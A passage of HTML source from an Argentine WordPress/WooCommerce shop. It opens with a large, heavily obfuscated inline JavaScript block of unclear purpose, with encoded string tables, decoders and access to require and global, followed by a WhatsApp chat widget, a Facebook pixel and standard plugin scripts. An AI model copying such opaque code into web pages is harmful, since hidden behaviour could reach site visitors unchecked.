-0x111:vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.xJIJ4R,jZd7v6+=-0x211,KPTrD5+=0x14a);break;case 0xa5:case 0x63:case UVZL8u- -0xbd:e4dnF2n.IRxkJCz.L9Hii7e=(UVZL8u+0x20,Yo5Ekhz)(-(KPTrD5+0x291),-(jZd7v6+-0x1b),UVZL8u+0x111).next().value;if(JDPgXm){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.IRxkJCz,jZd7v6+=-0x48);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.IRxkJCz,jZd7v6+=0x345,JKxqF0Z+=-0x328);break}case 0x11:case-0xd9:vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0xac,jZd7v6+=0x170,KPTrD5+=0x19,JKxqF0Z+=-0x1ab);break;case 0x39:case KPTrD5-0xeb:vqO3Vt(e4dnF2n.gna2S5F={},e4dnF2n.gna2S5F.V0FTAM=function(...UVZL8u){return T9blZX_(-0x6d,-0x56,0x4a,0x125,{gna2S5F:e4dnF2n.gna2S5F,vkEzL9:e4dnF2n.vkEzL9,RdegW6:{}},UVZL8u).next().value});if(ReU7sL(0x24f)+\"\\x34\" in NIaFolg){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.gna2S5F,UVZL8u+=-0x48,jZd7v6+=0x1a6,JKxqF0Z+=0x25);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=-0x10f,jZd7v6+=0x1a6,JKxqF0Z+=0x79);break}case UVZL8u-0x134:return;case-0x39:case UVZL8u- -0x75:return L9Hii7e;case KPTrD5- -0x62:case 0x1c:vqO3Vt([...RdegW6.IxpbH3_]=JrBorll,RdegW6.thsYII=function(...UVZL8u){return T9blZX_(-0x59,0x93,-0x39,-0x7b,{RdegW6:e4dnF2n.RdegW6,gna2S5F:e4dnF2n.gna2S5F,vkEzL9:e4dnF2n.vkEzL9,peEfzp:{}},UVZL8u).next().value},RdegW6.JKa_qNK=function(...UVZL8u){return T9blZX_(0xf1,-0xcd,-0xee,0x125,{RdegW6:e4dnF2n.RdegW6,gna2S5F:e4dnF2n.gna2S5F,vkEzL9:e4dnF2n.vkEzL9,lOOl8F:{}},UVZL8u).next().value},RdegW6.IxpbH3_[c7dILf[0x0]]=c7dILf[UVZL8u+0x6e],ByRrKK(RdegW6.thsYII),ByRrKK(RdegW6.JKa_qNK),e4dnF2n.fqXks4V=e4dnF2n.RdegW6,UVZL8u+=0x16a,jZd7v6+=-0x25,KPTrD5+=-0xf5,JKxqF0Z+=-0xaf);break;case 0x2c:case jZd7v6- -0x4a:case-0xb1:IxpbH3_[c7dILf[0xc2]].match(IxpbH3_[c7dILf[0x3b]]+IxpbH3_[c7dILf[0x3a]]);return;case 0x26:case 0xd3:case 0xf9:return KhGcUX[AiTIM6F[c7dILf[0x1]]];case-0xa5:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[0x1c7]))[ReU7sL(c7dILf[0x256])+c7dILf[0xb5]](TmEkqPX,LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](TmEkqPX)[ReU7sL(c7dILf[KPTrD5+0x262])]),e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0xca,jZd7v6+=0x157,KPTrD5+=-0x5c,JKxqF0Z+=-0x81);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x78,0xdc,-0x4,-0x100).next().value);if(UVZL8u){return jZd7v6}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x23e]))(()=>{if(SnqE0J()){vqO3Vt(ByRrKK(UVZL8u),ByRrKK(ThT14h));function ThT14h(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[-c7dILf[0x97]]=\"\\x50\\x46\\x57\\x58\\x56\\x41\\x73\\x69\\x62\\x71\\x6f\\x61\\x52\\x51\\x49\\x66\\x42\\x4b\\x54\\x67\\x3d\\x48\\x55\\x6d\\x3b\\x24\\x37\\x45\\x4f\\x43\\x25\\x6a\\x64\\x2e\\x3f\\x68\\x74\\x75\\x23\\x4d\\x2a\\x30\\x4e\\x70\\x7a\\x76\\x31\\x21\\x4c\\x65\\x35\\x34\\x59\\x28\\x39\\x26\\x5a\\x4a\\x44\\x79\\x6e\\x6b\\x53\\x2f\\x32\\x47\\x3c\\x6c\\x7b\\x40\\x5d\\x36\\x7d\\x38\\x72\\x22\\x2b\\x2c\\x3e\\x77\\x3a\\x29\\x78\\x60\\x5f\\x33\\x5e\\x7e\\x7c\\x5b\\x63\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[-c7dILf[0x41]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0x1e]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[c7dILf[0x9]]=c7dILf[0x1],ThT14h[-c7dILf[0x17a]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xa0]]=c7dILf[0x1];ThT14h[c7dILf[0xa0]]<ThT14h[-c7dILf[0x41]];ThT14h[c7dILf[0xa0]]++){ThT14h[-c7dILf[0x257]]=ThT14h[-c7dILf[0x97]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[c7dILf[0xa0]]]);if(ThT14h[-c7dILf[0x257]]===-c7dILf[0x3])continue;if(ThT14h[-c7dILf[0x17a]]<c7dILf[0x1]){ThT14h[-c7dILf[0x17a]]=ThT14h[-c7dILf[0x257]]}else{vqO3Vt(ThT14h[-c7dILf[0x17a]]+=ThT14h[-c7dILf[0x257]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[-c7dILf[0x17a]]<<ThT14h[c7dILf[0x9]],ThT14h[c7dILf[0x9]]+=(ThT14h[-c7dILf[0x17a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x1e]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x9]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x9]]>c7dILf[0x12]);ThT14h[-c7dILf[0x17a]]=-c7dILf[0x3]}}if(ThT14h[-c7dILf[0x17a]]>-c7dILf[0x3]){ThT14h[c7dILf[0x1e]].push((ThT14h[c7dILf[0x8f]]|ThT14h[-c7dILf[0x17a]]<<ThT14h[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x1e]])}function UVZL8u(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[ReU7sL(c7dILf[0x256])+c7dILf[0xb5]](f9w4Uk,LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[ReU7sL(c7dILf[0x24a])+UVZL8u(0x25f)+c7dILf[0x139]](f9w4Uk)[UVZL8u(0x260)])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])(()=>{if(SnqE0J()){vqO3Vt(ByRrKK(UVZL8u),ByRrKK(ThT14h));function ThT14h(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x4f\\x44\\x33\\x60\\x7c\\x47\\x26\\x42\\x64\\x22\\x31\\x62\\x5f\\x35\\x54\\x51\\x74\\x39\\x2f\\x72\\x46\\x61\\x45\\x2a\\x4c\\x48\\x5b\\x32\\x2b\\x6b\\x7d\\x70\\x41\\x2c\\x6a\\x53\\x6d\\x3c\\x40\\x79\\x5a\\x59\\x6f\\x3e\\x78\\x69\\x57\\x7a\\x77\\x6e\\x4a\\x3b\\x68\\x5d\\x55\\x3a\\x4d\\x65\\x4e\\x58\\x5e\\x28\\x52\\x24\\x4b\\x38\\x49\\x76\\x50\\x7b\\x3d\\x3f\\x2e\\x67\\x7e\\x66\\x21\\x43\\x36\\x56\\x6c\\x30\\x23\\x34\\x71\\x63\\x37\\x29\\x75\\x25\\x73\",ThT14h[-c7dILf[0x5a]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[-c7dILf[0x5a]].length,ThT14h[c7dILf[0x3b]]=[],ThT14h[c7dILf[0x1ad]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[c7dILf[0x12]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0xaf]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[-c7dILf[0x5a]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0xaf]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[0x12]]=ThT14h[c7dILf[0xaf]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0xaf]]*c7dILf[0x17],ThT14h[c7dILf[0x1ad]]|=ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[0x1ad]]&c7dILf[0x11]),ThT14h[c7dILf[0x1ad]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[0x3]){ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[0x1ad]]|ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x3b]])}function UVZL8u(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}LbjDvr5(ReU7sL(c7dILf[0x1c7]))[UVZL8u(0x261)+c7dILf[0xb5]](F6nU1f,LbjDvr5(UVZL8u(0x262))[UVZL8u(0x263)](F6nU1f)[UVZL8u(0x264)])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])(()=>{if(SnqE0J()){ByRrKK(UVZL8u);function ThT14h(ThT14h){var UVZL8u,L158_un;function*KhGcUX(L158_un,KhGcUX,FaRDz6p,jZd7v6={MIFfji:{}}){while(L158_un+KhGcUX+FaRDz6p!==0xd5)with(jZd7v6.IszNMc||jZd7v6)switch(L158_un+KhGcUX+FaRDz6p){case jZd7v6.MIFfji.zh2YqP+0x55:for(jZd7v6.MIFfji.mQrUEQ=c7dILf[KhGcUX+0x115];mQrUEQ<GUg8hj2;mQrUEQ++){jZd7v6.MIFfji.eIMtXn=vg08FBb.indexOf(IZ1Rwsr[mQrUEQ]);if(eIMtXn===-c7dILf[0x3])continue;if(ZW9eHi<c7dILf[L158_un+0xa]){ZW9eHi=eIMtXn}else{vqO3Vt(ZW9eHi+=eIMtXn*c7dILf[L158_un+0x20],UX0FWv|=ZW9eHi<<iWmXpaT,iWmXpaT+=(ZW9eHi&c7dILf[0x26])>c7dILf[0x16]?c7dILf[L158_un+0x1c]:c7dILf[L158_un+0x1d]);do{vqO3Vt(MmkF4z.push(UX0FWv&c7dILf[0x11]),UX0FWv>>=c7dILf[0xb],iWmXpaT-=c7dILf[0xb])}while(iWmXpaT>c7dILf[L158_un+0x1b]);ZW9eHi=-c7dILf[0x3]}}if(ZW9eHi>-c7dILf[L158_un+0xc]){vqO3Vt(jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0x106);break}else{vqO3Vt(jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0xf6,KhGcUX+=0x12c,FaRDz6p+=-0x1fe);break}case jZd7v6.MIFfji.zh2YqP+0xd5:vqO3Vt(jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0x132,KhGcUX+=-0x2aa,FaRDz6p+=0x1fe);break;case L158_un- -0x30:vqO3Vt(jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0xeb,KhGcUX+=-0x116,FaRDz6p+=0x6d);break;case 0x1b:default:vqO3Vt([jZd7v6.MIFfji.tUQqax,jZd7v6.MIFfji.zh2YqP]=[0x5e,-0xc1],MIFfji.vg08FBb=\"\\u0041\\u0064\\u0039\\u006d\\u002e\\u0079\\u0062\\u0037\\u0021\\u004f\\u0024\\u003d\\u005d\\u002b\\u0042\\u005b\\u007d\\u0026\\u0034\\u0061\\u0078\\u0028\\u002c\\u0023\\u006a\\u002f\\u004a\\u0066\\u0043\\u0040\\u0044\\u0072\\u0036\\u005a\\u0075\\u0060\\u006b\\u002a\\u0031\\u0057\\u0076\\u0035\\u0049\\u0068\\u0071\\u007b\\u003e\\u006f\\u0077\\u003f\\u0065\\u0059\\u0032\\u0029\\u007e\\u005e\\u0074\\u0033\\u003a\\u0058\\u0050\\u004b\\u0053\\u003b\\u0038\\u0045\\u005f\\u0063\\u0022\\u0069\\u003c\\u0025\\u007a\\u0070\\u006e\\u004c\\u0046\\u0030\\u0054\\u004e\\u007c\\u0055\\u0052\\u0048\\u006c\\u0067\\u0051\\u0047\\u0056\\u004d\\u0073\",MIFfji.IZ1Rwsr=\"\"+(ThT14h||\"\"),MIFfji.GUg8hj2=MIFfji.IZ1Rwsr.length,jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0x32,KhGcUX+=-0x75,FaRDz6p+=0xa);break;case KhGcUX-0x60:case-0xf3:return UVZL8u=!0x0,ifuwhaD(MmkF4z);case 0xa9:case 0x9a:vqO3Vt(MmkF4z.push((UX0FWv|ZW9eHi<<iWmXpaT)&c7dILf[0x11]),jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=-0x10,KhGcUX+=0x12c,FaRDz6p+=-0x1fe);break;case jZd7v6.MIFfji.tUQqax+-0x32:vqO3Vt(jZd7v6.MIFfji.MmkF4z=[],jZd7v6.MIFfji.UX0FWv=c7dILf[L158_un+-0xb5],jZd7v6.IszNMc=jZd7v6.MIFfji,KhGcUX+=0x11);break;case L158_un-0x79:case 0xad:vqO3Vt(jZd7v6.MIFfji.iWmXpaT=c7dILf[KhGcUX+-(KhGcUX+-0x1)],jZd7v6.MIFfji.ZW9eHi=-c7dILf[L158_un+-0xb3],jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=-0xbf,KhGcUX+=-0x17b,FaRDz6p+=0x191);break;case-0xd1:case jZd7v6.MIFfji.zh2YqP+0x7:vqO3Vt([jZd7v6.MIFfji.tUQqax,jZd7v6.MIFfji.zh2YqP]=[0xc9,0xf4],jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=-0x70,KhGcUX+=0xe9,FaRDz6p+=0x6d);break}}vqO3Vt(UVZL8u=void 0x0,L158_un=KhGcUX(0x84,0xcb,-0xea).next().value);if(UVZL8u){return L158_un}}function UVZL8u(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[UVZL8u(0x265)+c7dILf[0xb5]](Da83ph,LbjDvr5(UVZL8u(0x266)+c7dILf[0xca])[UVZL8u(0x267)+UVZL8u(0x268)+c7dILf[0x139]](Da83ph)[UVZL8u(0x269)])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])(()=>{if(SnqE0J()){LbjDvr5(ReU7sL(c7dILf[0x1c7]))[ReU7sL(c7dILf[0x249])](LH8a9z,LbjDvr5(ReU7sL(c7dILf[0x258]))[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](LH8a9z)[ReU7sL(c7dILf[0x24c])])}},c7dILf[0x248]));function vqO3Vt(){vqO3Vt=function(){}}return LbjDvr5(ReU7sL(c7dILf[0x209])+c7dILf[0x93])[ReU7sL(0x26a)](ReU7sL(0x26b));")({get"i40d13"(){return define},get"YdprJE"(){return module},set"YdprJE"(K5Qs59I){return module=K5Qs59I},get"UUyvmp"(){return angular},get"_6ZKeum"(){return global},get"gOOBsA7"(){return exports},get"YlAHRI"(){return require},get"GOR9Nb"(){return typeof define},get"Sfo5bQ"(){return typeof module},get"j7ziMEy"(){return typeof angular},get"EtlJ710"(){return typeof exports}});
    </script>
        <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-lg">
            <div class="modal-content">
                <div class="modal-body">
                    <div class="modal-body-content"></div>
                </div>
            </div>
        </div>
    </div>
    
<div class="joinchat joinchat--right" data-settings='{"telephone":"5491130882465","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"Hola KIARA","message_hash":"9e707c3f"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
									<div class="joinchat__tooltip"><div>Necesitas ayuda?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hola 👋<br>Podemos ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=668598928170171&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kiaraweb.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://kiaraweb.com.ar/wp-json/","nonce":"0c0243460d","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://kiaraweb.com.ar/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0c0243460d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://kiaraweb.com.ar/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
